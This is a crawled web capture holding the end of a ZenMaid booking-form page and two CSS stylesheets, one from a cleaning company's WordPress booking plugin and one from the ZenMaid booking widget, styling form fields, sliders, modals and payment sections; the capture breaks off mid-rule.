              <span>ZenMaid</span>
</a>          </small>
      </div>
    </div>
  </div>
</form>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/styles.css?ver=6070f8a86e404f7df0be1d09d9727986
body_size: 1234
content:
@media (max-width: 440px) {
    .tab-container ul {
        justify-content: center;
    }
    .grid-cols-4 {
        grid-template-columns: repeat(3, 1fr);
    }
    .slider-container{
        width: 90%;
    }
    input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
        font-size: 1.2rem !important;
    }
    .mobile-hide {
        display: none;
    }
    #choose-category {
        max-width: 16rem !important;
    }
}
input[type="text"], textarea {
    -webkit-appearance: none;
    appearance: none;
    -webkit-text-size-adjust: none;
  }

input#name, input#email, input#phone, input#autocomplete, input#street_address, input#street_2, input#locality, input#administrative_area_level_1, input#postal_code, textarea#additional-info {
    border-radius: 0.375rem;
    padding: 0.375rem 0.625rem;
    font-size: 1rem;
    font-weight: 500;
    line-height: 1.5;
    color: #1F2937;
    background-color: #FFFFFF;
    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    width: 100%;
  }

button#submit {
    border-radius: 0.375rem !important;
    border: none;
  }
.hidden {
    display: none !important;
  }
  
input[type="text"]::placeholder, input[type="email"]::placeholder{
    color: #959595;
}

#image-preview-modal .bg-white {
    display: flex;
    justify-content: center;
    align-items: center;
  }

body {
    font-family: 'Open Sans', sans-serif !important;
    overflow-x: hidden;
}    

.active {
    background-color: #3498db;
    color: #fff;
}
  
.active img {
    filter: brightness(0) invert(1);
}

.correct-tag {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #34C759;
    opacity: 1;
    transition: opacity 0.2s;
}
.correct-tag.show {
    opacity: 1;
}

.text-custom {
    color: #39bde5 !important;
}

.upload-container{
    cursor:pointer;
}
.text-custom:hover {
    color: #333366 !important;
}

.residential-custom {
    background-color: #39bde5 !important;
    outline: none !important;
    border: none;
}
.residential-custom:hover {
    background-color: #333366 !important;
    outline: none !important;
    border: none;

}
.commercial-button {
    outline: none !important;
    background-color: #333366 !important;
    border: none;

}
.commercial-button:hover {
    outline: none !important;
    background-color: #39bde5 !important;
    border: none;

}

.card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    cursor: pointer;
}
.checkbox-label {
    transition: border-color 0.3s ease, transform 0.3s ease;
}
.scale-150 {
    transform: scale(1.05);
    box-shadow: 0 4px 8px rgba(42, 65, 139, 0.2);
}

.slider-container {
    position: relative;
}
input[type="range"] {
    width: 100%;
    -webkit-appearance: none;
    background: transparent;
}

input[type="range"]::-webkit-slider-runnable-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
    transform: translateY(-45%); 
  }

input[type="range"].rangeslider2::-webkit-slider-thumb {
        -webkit-appearance: none;
        width: 60px;
        height: 60px;
        cursor: pointer;
        position: relative;
        background-size: cover;
        background-position: center;
        background-color: #39bde5;
        border: none;
        border-radius: 50%;
        padding: 10px;
        transform: translateY(-45%);
    }
    input[type="range"].rangeslider2.residential-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    }
    input[type="range"].rangeslider2.commercial-slider-thumb::-webkit-slider-thumb {
        background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    }

input[type="range"]::-moz-range-track {
    height: 18px;
    border-radius: 9px;
    background: linear-gradient(to right, #333366 0%, #39bde5 var(--thumb-position), #ddd var(--thumb-position), #ddd 100%);
}

input[type="range"].rangeslider1::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url('https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/sleep2.png');
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

  input[type="range"].rangeslider2.residential-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }
  input[type="range"].rangeslider2.commercial-slider-thumb::-moz-range-thumb {
    -webkit-appearance: none;
    width: 60px;
    height: 60px;
    cursor: pointer;
    position: relative;
    background-image: url("https://www.cleanaustraliaservice.com.au/wp-content/plugins/cas-form/images/shower2.png");
    background-size: cover;
    background-position: center;
    background-color: #39bde5;
    border: none;
    border-radius: 50%;
    padding: 10px;
  }

.form-tab{
    cursor: pointer;
}

#booking-summary-modal {
    position: fixed;
    bottom: 1rem;
    left: 50%;
    transform: translateX(-50%);
    z-index: 50;
}

#booking-summary-modal .bg-white {
    background-color: #fff;
    border-radius: 0.5rem;
    padding: 1rem;
    width: 20rem;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}


@supports (-moz-appearance: none) {
    .number-range {
        margin-top: 2rem !important;
    }
}

#image-preview-modal {
    position: fixed;
    z-index: 1000;
    display: none;
  }

  .blur-content {
    filter: blur(5px);
    pointer-events: none;
}


--- FILE ---
content_type: text/css
request_url: https://d3q761sbfyxqec.cloudfront.net/assets/application-booking-1e6a1fda981b1e393e1dd1530446ab8d655468e0063773f64c1752037b7f1bd4.css
body_size: 9921
content:
:root{--colorPrimary: #00a3a5;--colorPrimaryHover: #00a3a5;--colorSecondary: #1d8181;--colorTertiary: #00cccc;--colorTertiaryLight: #eaf6f6;--colorTertiaryContrast: #eafbfb;--colorPurple: #9953c9;--colorBtnBG: #f3f3f3;--colorWhite: #fff;--colorWhite800: rgba(255, 255, 255, 0.8);--colorGray: #ccc;--colorGrayish: #f4f4f4;--colorGrayLight: #e4e4e4;--divider: #d9d9d9;--colorDivider: #ddd;--buttonBorder: #d9d9d9;--labelPrimary: #254f4f;--labelSecondary: #7c7b7b;--labelTertiary: #949494;--labelWelcome: #fff;--dashboardBG: #d6edec;--welcomeBG: #04848b;--sidebarBG: #f3f3f6;--infoAlertBG: #f3f3f6;--infoAlertBorder: #e2e2e9;--borderRadiusXS: 4px;--borderRadiusSM: 6px;--borderRadius: 10px;--borderRadiusLG: 15px;--borderRadiusXL: 20px;--boxShadow: 0 6px 12px rgba(0, 0, 0, 0.175);--boxShadowSM: 0 1px 4px rgba(0, 0, 0, 0.2);--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--new-red: #c73d23}.twitter-blue{color:#4099FF}.facebook-blue{color:#3b5998}#scroll-frame{position:relative}.clearfix::after{content:"";clear:both;display:table}.zenmaid-widget-container{width:100%;max-width:40em;margin:auto}.zm-booking-form-container{width:100%;background-color:white;padding-bottom:8em}.form-sidebar-wrapper,.booking-summary-wrapper{overflow:hidden}.booking-form-body,.form-sidebar-wrapper,.booking-form-body-wrapper,.booking-summary-wrapper{border-radius:4px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-ms-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.zenmaid-modal.cleanslate{position:fixed;width:100%;top:0;left:0;height:100%;overflow-y:scroll;display:none}.zenmaid-modal.cleanslate .zenmaid-widget-container{transform:translateY(103%)}.zenmaid-container .zenmaid-modal-close-btn{display:none !important}.zenmaid-modal.cleanslate,.zenmaid-container{opacity:1;z-index:2147483647;background:white;background:#f4f4f4;background:rgba(244,244,244,0.97)}.zenmaid-modal.cleanslate.embedded,.zenmaid-container.embedded{display:block}.zenmaid-modal.cleanslate.embedded .zenmaid-widget-container,.zenmaid-container.embedded .zenmaid-widget-container{transform:translateY(0%);overflow:hidden}.zenmaid-modal.cleanslate.open,.zenmaid-container.open{display:block}.zenmaid-modal.cleanslate *,.zenmaid-container *{box-sizing:border-box !important;line-height:1;-webkit-font-smoothing:antialiased}.zenmaid-modal.cleanslate body,.zenmaid-container body{margin:0}.zenmaid-modal.cleanslate .zenmaid-modal-close-btn,.zenmaid-container .zenmaid-modal-close-btn{padding-right:4em;padding-left:4em}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{padding-left:0;padding-top:2em;margin-bottom:1em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{padding-left:0em;margin-top:1em;margin-bottom:2em}.zenmaid-modal.cleanslate h5,.zenmaid-container h5{margin-bottom:4px;margin-top:16px}.zenmaid-modal.cleanslate hr,.zenmaid-container hr{margin:0}.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{position:relative}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small,.zenmaid-container .booking-form-body-wrapper>small{text-align:center;display:block;color:#d3d8da;position:absolute;bottom:-25px;opacity:0.7;width:100%}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small a,.zenmaid-container .booking-form-body-wrapper>small a{color:#aaa;font-weight:bold}.zenmaid-modal.cleanslate .booking-form-body-wrapper>small:hover,.zenmaid-container .booking-form-body-wrapper>small:hover{opacity:1}.zenmaid-modal.cleanslate .booking-form-body,.zenmaid-container .booking-form-body{position:relative;top:-3px;padding:0}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate .zenmaid-widget-container,.zenmaid-container .zenmaid-widget-container{background-color:#fcfcfc;max-width:none;width:100%;float:left;margin-right:-24em}.zenmaid-modal.cleanslate .zm-booking-form-container,.zenmaid-container .zm-booking-form-container{max-width:70em;margin:auto;background-color:transparent}.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{margin-left:2%;width:60%;margin-top:35px;background-color:white;-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{width:35%;margin-right:0%;margin-left:3%;max-width:20em}.zenmaid-modal.cleanslate .booking-summary-container .booking-summary-wrapper,.zenmaid-container .booking-summary-container .booking-summary-wrapper{display:none}}.booking-summary-wrapper .cta-wrapper{padding-bottom:2px}.form-sidebar-wrapper{margin-bottom:2em;position:relative}.form-sidebar-wrapper .cta-wrapper .btn-wrapper small{margin-bottom:2em}.booking-summary-aside{z-index:999999999999999;width:100%;margin:0;display:block;right:1em;max-width:20em;top:1em}.booking-summary-container{padding:1em 2em}.booking-summary-container h5{display:block;margin-bottom:1em;text-align:center}@media screen and (min-width: 1024px){.zenmaid-modal.cleanslate .booking-form-body-wrapper,.zenmaid-container .booking-form-body-wrapper{margin-left:5%;width:60%;margin-top:35px;background-color:white;-webkit-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);-moz-box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44);box-shadow:0px 10px 44px -12px rgba(173,184,199,0.44)}}@media screen and (min-width: 1024px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(40.5% + 280px);margin-left:0}}@media screen and (min-width: 1160px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(41% + 300px);margin-left:0}}@media screen and (min-width: 1400px){.zenmaid-modal.cleanslate .booking-summary-aside,.zenmaid-container .booking-summary-aside{position:absolute;left:calc(44% + 295px);margin-left:0}}.zenmaid-modal.cleanslate.embedded{overflow:hidden}.zenmaid-modal.cleanslate.embedded .zenmaid-modal-close-btn{display:none !important}.zenmaid-modal.cleanslate.embedded .booking-summary-aside{width:350px;z-index:999999999999999;margin:0;display:block;right:1em;max-width:33%;top:1em}.zenmaid-modal.cleanslate.embedded .booking-summary-aside .form-sidebar-wrapper{overflow:hidden}@media screen and (max-width: 767px){.zenmaid-modal.cleanslate.embedded .booking-summary-aside{display:none}}.mobile-booking-summary-wrapper{display:none}@media screen and (max-width: 767px){.mobile-booking-summary-wrapper{display:block}}@media screen and (max-width: 767px){#booking-form-wrapper>header h2{padding-top:110px}#booking-form-wrapper>header img{position:absolute;top:0;left:1em;right:unset}}.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper section{margin:0;padding-left:1em;padding-right:1em;font-size:16px}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{position:relative;padding-bottom:2rem;width:100%;font-size:16px;padding-left:1.75em;top:0}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{position:absolute;top:1.75em;right:1.75em}.zenmaid-modal.cleanslate #booking-form-wrapper>header h1,.zenmaid-container #booking-form-wrapper>header h1{position:relative;margin:0;padding-top:1.75em;padding-right:6em}.zenmaid-modal.cleanslate #booking-form-wrapper>header h3,.zenmaid-container #booking-form-wrapper>header h3{margin-top:0.75em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:1.25em;margin-bottom:1.25em}@media screen and (min-width: 472px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:3em;padding-right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:3em;padding-right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:3em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:1.75em;margin-bottom:1.75em}}@media screen and (min-width: 600px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:4em;padding-right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:4em;padding-right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:4em}.zenmaid-modal.cleanslate #booking-form-wrapper .booking-form-element,.zenmaid-container #booking-form-wrapper .booking-form-element{margin-top:2.25em;margin-bottom:2.25em}}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:2.5em;padding-right:2.5em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:2.5em;padding-right:2.5em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:2.5em}}@media screen and (min-width: 992px){.zenmaid-modal.cleanslate #booking-form-wrapper section,.zenmaid-modal.cleanslate #booking-form-wrapper .booking-summary-container,.zenmaid-container #booking-form-wrapper section,.zenmaid-container #booking-form-wrapper .booking-summary-container{padding-left:4.25em;padding-right:4.25em}.zenmaid-modal.cleanslate #booking-form-wrapper>header,.zenmaid-container #booking-form-wrapper>header{padding-left:4.25em;padding-right:4.25em}.zenmaid-modal.cleanslate #booking-form-wrapper>header img,.zenmaid-container #booking-form-wrapper>header img{right:4.25em}}.zenmaid-modal.cleanslate,.zenmaid-container{font-size:16px}.zenmaid-modal.cleanslate h1,.zenmaid-container h1{font-size:24px;text-align:left;color:#0e253a}.zenmaid-modal.cleanslate h1,.zenmaid-modal.cleanslate h2,.zenmaid-modal.cleanslate h3,.zenmaid-modal.cleanslate h4,.zenmaid-modal.cleanslate h5,.zenmaid-modal.cleanslate h6,.zenmaid-modal.cleanslate p,.zenmaid-modal.cleanslate span,.zenmaid-modal.cleanslate div,.zenmaid-container h1,.zenmaid-container h2,.zenmaid-container h3,.zenmaid-container h4,.zenmaid-container h5,.zenmaid-container h6,.zenmaid-container p,.zenmaid-container span,.zenmaid-container div{font-family:"Mulish"}.zenmaid-modal.cleanslate h1,.zenmaid-modal.cleanslate h2,.zenmaid-modal.cleanslate h3,.zenmaid-modal.cleanslate h4,.zenmaid-modal.cleanslate h5,.zenmaid-modal.cleanslate h6,.zenmaid-modal.cleanslate strong,.zenmaid-container h1,.zenmaid-container h2,.zenmaid-container h3,.zenmaid-container h4,.zenmaid-container h5,.zenmaid-container h6,.zenmaid-container strong{font-weight:bold}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{font-size:21px;margin-bottom:0.5em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{-webkit-margin-before:0.25em;-webkit-margin-after:0.25em;-webkit-margin-start:0px;-webkit-margin-end:0px;font-size:14px;color:#b3b3b3}.zenmaid-modal.cleanslate h4,.zenmaid-container h4{font-size:1em}.zenmaid-modal.cleanslate h5,.zenmaid-container h5{font-size:14px;text-align:left;color:#627482;text-transform:uppercase}.zenmaid-modal.cleanslate ::-webkit-input-placeholder,.zenmaid-container ::-webkit-input-placeholder{color:#858897}.zenmaid-modal.cleanslate ::-moz-placeholder,.zenmaid-container ::-moz-placeholder{color:#858897}.zenmaid-modal.cleanslate ::-ms-placeholder,.zenmaid-container ::-ms-placeholder{color:#858897}.zenmaid-modal.cleanslate ::placeholder,.zenmaid-container ::placeholder{color:#858897}.zenmaid-modal.cleanslate small,.zenmaid-container small{display:block;text-align:right;color:#a9b2b9;font-size:13px}.zenmaid-modal.cleanslate small.tos-info,.zenmaid-container small.tos-info{display:block;margin-bottom:2em}.booking-summary-container .zenmaid-modal.cleanslate small.tos-info,.booking-summary-container .zenmaid-container small.tos-info{text-align:center}.zenmaid-modal.cleanslate small.powered-by,.zenmaid-container small.powered-by{text-align:center;position:absolute;bottom:-28px;opacity:0.7;width:100%;transition:opacity 0.25s ease-in-out}.zenmaid-modal.cleanslate small.powered-by img,.zenmaid-container small.powered-by img{width:21px;height:21px;vertical-align:middle}.zenmaid-modal.cleanslate small.powered-by a,.zenmaid-container small.powered-by a{text-decoration:none}.zenmaid-modal.cleanslate small.powered-by span,.zenmaid-container small.powered-by span{text-decoration:underline}.zenmaid-modal.cleanslate .booking-form-body h3,.zenmaid-container .booking-form-body h3{font-weight:normal}.zenmaid-modal.cleanslate .booking-summary-container strong,.zenmaid-container .booking-summary-container strong{display:inline-block;width:calc(100% - 40px);vertical-align:top;font-weight:normal;color:#b9b9b9;font-size:0.9em;line-height:1.3}.zenmaid-modal.cleanslate .booking-summary-container h2,.zenmaid-container .booking-summary-container h2{font-size:1.5em;font-weight:bold;margin-bottom:0.5em}.zenmaid-modal.cleanslate .booking-summary-container h3,.zenmaid-container .booking-summary-container h3{color:#999;margin-bottom:0.75em;font-size:0.9em;padding-left:0}.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong,.zenmaid-container .booking-summary-container .total-price-element strong{font-size:17px}.zenmaid-modal.cleanslate .booking-summary-container .total-price-element strong span,.zenmaid-container .booking-summary-container .total-price-element strong span{color:#676767}.zenmaid-modal.cleanslate .booking-summary-container strong,.zenmaid-container .booking-summary-container strong{display:inline-block;width:calc(100% - 40px);vertical-align:top;font-weight:normal;color:#b9b9b9;font-size:0.9em;line-height:1.3}.zenmaid-modal.cleanslate .booking-summary-container h4,.zenmaid-container .booking-summary-container h4{font-size:1em}.zenmaid-modal.cleanslate .zm-introduction,.zenmaid-container .zm-introduction{font-style:italic;color:#627482}.zenmaid-modal.cleanslate form>label,.zenmaid-modal.cleanslate form>.form-group,.zenmaid-container form>label,.zenmaid-container form>.form-group{margin-top:3em}.zenmaid-modal.cleanslate label,.zenmaid-container label{text-transform:none;font-weight:normal;letter-spacing:0;display:block;color:#254f4f;font-size:16px;margin:7px 0}.zenmaid-modal.cleanslate label abbr,.zenmaid-container label abbr{text-decoration:none}@media screen and (max-width: 520px){.zenmaid-modal.cleanslate label,.zenmaid-container label{font-size:14px}.zenmaid-modal.cleanslate h2,.zenmaid-container h2{padding-top:1em;margin-bottom:0.2em}.zenmaid-modal.cleanslate h3,.zenmaid-container h3{margin-top:0.5em}.zenmaid-modal.cleanslate .form-group,.zenmaid-container .form-group{margin-bottom:0.5em}}@media screen and (max-width: 766px){.zenmaid-modal.cleanslate small.tos-info,.zenmaid-container small.tos-info{text-align:center}}@media screen and (min-width: 767px){.zenmaid-modal.cleanslate .hide-desktop,.zenmaid-container .hide-desktop{display:none}}@media screen and (max-width: 767px){.hide-phablet{display:none}}.payment-fields-container{position:relative;background:#ebedef;background:#fffcfc;background:-moz-linear-gradient(-45deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);background:-webkit-linear-gradient(-45deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);background:linear-gradient(135deg, #fffcfc 0%, #f6f8f9 12%, #e5ebee 50%, #dee7e8 50.01%, #f5f7f9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffcfc', endColorstr='#f5f7f9',GradientType=1 );padding:1rem;border-radius:4px;margin:0}.payment-fields-container h2{font-size:1.35rem;margin-top:1px;margin-bottom:0;padding-bottom:9px;font-weight:bold}.payment-fields-container .is-header{display:inline-block;vertical-align:top;margin:9px 0;width:calc(100% - 70px)}.payment-fields-container h3{font-size:13px;margin-top:-2px}.payment-fields-container #card-element{margin:15px 5px 0 5px;border:1px solid #dcdcdc;border-radius:5px;padding:10px 20px;background-color:#fcfcfc;background-color:#ffffff;border:2px solid #d8dede}.sq-card-base{align-items:flex-start !important}.sq-card-base .sq-card-form-wrapper{height:38px !important;max-width:450px !important;padding:0.5px 10px 0 10px !important;border:1px solid #d9d9d9 !important;border-radius:5px}.sq-card-base .sq-card-form-wrapper iframe{height:28.5px !important;margin-bottom:-1.5px !important}.sq-card-base .sq-card-details{text-align:left !important;margin:3px !important}.processor-card-element-container{max-width:360px}.processor-card-element-container.is-naked{max-width:380px;background:#f3f1f7;padding:8px;height:36px;border:1px solid #d9d9d9;border-radius:5px}.card-errors{color:#fa755a}.card-fields{min-height:34px;display:inline-block;float:right}.calendar-body .zenmaid-modal.cleanslate input.tel,.calendar-body .zenmaid- container input.tel{padding-left:5em}#phone-consent-given-wrapper,#marketing-consent-given-wrapper{display:flex;margin-top:8px}#phone-consent-given-wrapper input,#marketing-consent-given-wrapper input{width:auto}#phone-consent-given-wrapper>div,#marketing-consent-given-wrapper>div{flex-grow:0;flex-shrink:0}#phone-consent-given-wrapper>div input,#marketing-consent-given-wrapper>div input{width:16px !important}#phone-consent-given-wrapper>div.label-wrapper,#marketing-consent-given-wrapper>div.label-wrapper{flex-grow:1;flex-shrink:1;display:flex;flex-wrap:wrap;align-items:center;margin-top:0}#phone-consent-given-wrapper>div.label-wrapper label,#marketing-consent-given-wrapper>div.label-wrapper label{margin:0 0 0 6px;line-height:1.5em}#phone-consent-given-wrapper>span,#marketing-consent-given-wrapper>span{margin:4px 0 0 4px;display:inline-block}#error-for-booking_sms_consent_transactional,#error-for-booking_sms_consent_marketing{color:red !important;order:99;width:100%;position:static !important}.zenmaid-modal.cleanslate form>label,.zenmaid-modal.cleanslate form>.form-group,.zenmaid-container form>label,.zenmaid-container form>.form-group{margin-top:3em}.zenmaid-modal.cleanslate hr,.zenmaid-container hr{border-bottom:0.5px solid rgba(130,130,130,0.15);border-top:1px solid transparent;border-right:1px solid transparent;border-left:1px solid transparent}.zenmaid-modal.cleanslate label,.zenmaid-container label{text-transform:none;font-weight:normal;letter-spacing:0;display:block;font-size:16px;margin:7px 0}.zenmaid-modal.cleanslate .powered-by-stripe,.zenmaid-container .powered-by-stripe{width:100%;max-width:144px;padding:10px 7px;opacity:0.6}.zenmaid-modal.cleanslate .cc-logos,.zenmaid-container .cc-logos{width:100%;max-width:136px}.zenmaid-modal.cleanslate #card-errors,.zenmaid-modal.cleanslate .error-message,.zenmaid-container #card-errors,.zenmaid-container .error-message{font-size:0.75em;padding:0.5em 0.66em;color:#fa755a}.zenmaid-modal.cleanslate button,.zenmaid-container button{padding:0}.zenmaid-modal.cleanslate .form-group input,.zenmaid-modal.cleanslate .form-group textarea,.zenmaid-container .form-group input,.zenmaid-container .form-group textarea{height:unset;display:block;width:100%;padding:10px;border-radius:4px;outline:0;border:1px solid #dcdcdc;font-size:15px;background-color:#fcfcfc}.zenmaid-modal.cleanslate .form-group textarea,.zenmaid-container .form-group textarea{height:120px;max-height:570px}.zenmaid-modal.cleanslate .form-group.card-fields,.zenmaid-container .form-group.card-fields{padding:10px 5px;font-size:1.4rem}.zenmaid-modal.cleanslate .form-group select,.zenmaid-container .form-group select{display:block;width:100%;padding:10px 5px;border-radius:4px;outline:0;border:1px solid #d3d8da;font-size:1.4rem}.zenmaid-modal.cleanslate .cta-wrapper .btn-wrapper,.zenmaid-container .cta-wrapper .btn-wrapper{display:block}.zenmaid-modal.cleanslate .cta-wrapper .btn-primary,.zenmaid-container .cta-wrapper .btn-primary{opacity:0.8;margin:0 auto 0.6em auto;border-radius:4px;background-color:#00a3a5;height:40px;line-height:40px;font-size:16px;text-transform:uppercase;font-weight:normal;z-index:99999;color:white;font-weight:normal;text-align:center;cursor:pointer;border:none;width:100%;line-height:1}.zenmaid-modal.cleanslate .cta-wrapper .btn-primary:hover,.zenmaid-container .cta-wrapper .btn-primary:hover{opacity:1}.zenmaid-modal.cleanslate .card-fields .booking_expiry_month,.zenmaid-modal.cleanslate .card-fields .booking_expiry_date,.zenmaid-modal.cleanslate .card-fields .booking_cvc,.zenmaid-container .card-fields .booking_expiry_month,.zenmaid-container .card-fields .booking_expiry_date,.zenmaid-container .card-fields .booking_cvc{width:20%;display:inline-block}.zenmaid-modal.cleanslate .card-fields img,.zenmaid-container .card-fields img{margin:0.5em 0.25em;width:100%;text-align:right;max-width:136px;width:136px;float:right}.zenmaid-modal.cleanslate a:link,.zenmaid-modal.cleanslate a:visited,.zenmaid-container a:link,.zenmaid-container a:visited{color:#666}.zenmaid-modal.cleanslate table.pricing-table td,.zenmaid-container table.pricing-table td{border:none}.zenmaid-modal.cleanslate #booking-confirmation-wrapper,.zenmaid-container #booking-confirmation-wrapper{display:none;padding:2em;text-align:center;border-radius:0px}.zenmaid-modal.cleanslate #booking-confirmation-wrapper #close-booking-confirmation,.zenmaid-container #booking-confirmation-wrapper #close-booking-confirmation{-webkit-box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);-moz-box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);box-shadow:0px 1px 2px 0px rgba(176,176,176,0.3);border:1px solid #c4c4c4;background-color:white;margin:2.5em 0 1em 0;padding:0.5em 1.5em;border-radius:4px;color:#838482;font-weight:bold;display:inline-block;cursor:pointer;opacity:0.8}.zenmaid-modal.cleanslate #booking-confirmation-wrapper #close-booking-confirmation:hover,.zenmaid-container #booking-confirmation-wrapper #close-booking-confirmation:hover{opacity:1}.zenmaid-modal.cleanslate #booking-confirmation-wrapper p,.zenmaid-container #booking-confirmation-wrapper p{line-height:1.4;font-size:0.92em;color:#636769}.zenmaid-modal.cleanslate .zenmaid-book-button.disabled,.zenmaid-container .zenmaid-book-button.disabled{opacity:0.6;background-color:#d3d8da}.zenmaid-modal.cleanslate .zenmaid-book-button.disabled:hover,.zenmaid-container .zenmaid-book-button.disabled:hover{opacity:0.6}.zenmaid-modal.cleanslate .zenmaid-widget-container,.zenmaid-container .zenmaid-widget-container{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}#booking-legal{padding:0.5em 1.5em 1.5em 1.5em;display:flex;column-gap:10em;justify-content:center}#booking-legal a{width:10em;text-align:center}.zenmaid-book-button.disabled{opacity:0.6;background-color:#d3d8da}.zenmaid-book-button.disabled a.btn-embedded,.zenmaid-book-button.disabled a.btn-embedded.is-loading{color:white;position:absolute;top:10px;right:10px;font-size:14px;font-weight:normal;padding:5px 10px;border-radius:4px;top:29px;right:7px}.zenmaid-book-button.disabled a.btn-embedded.is-loading{color:transparent}.zenmaid-book-button.disabled a.btn-embedded.is-loading:after{height:10px;width:10px;top:calc(50% - (14px / 2))}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@keyframes spinAround{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.zenmaid-book-button.disabled .btn-primary.is-loading{position:relative;color:transparent;pointer-events:none}.zenmaid-book-button.disabled .btn-primary.is-loading:before{content:"";height:100%;position:absolute;width:100%;z-index:2200}.zenmaid-book-button.disabled .btn-primary.is-loading:after{-webkit-animation:spinAround 1500ms infinite linear;animation:spinAround 1500ms infinite 